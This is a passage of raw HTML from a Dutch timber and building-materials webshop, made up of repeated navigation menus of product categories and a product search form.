	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-pop eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-pop eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8b633f3" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bc15704 elementor-hidden-desktop" data-id="bc15704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df75dc6 elementor-widget elementor-widget-shortcode" data-id="df75dc6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://msmits.nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Zoeken naar producten..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9bffdd1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bffdd1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-678cc0e elementor-hidden-mobile" data-id="678cc0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6c5267 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b6c5267" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item">Trespa &#8211; Volkern</a></li>
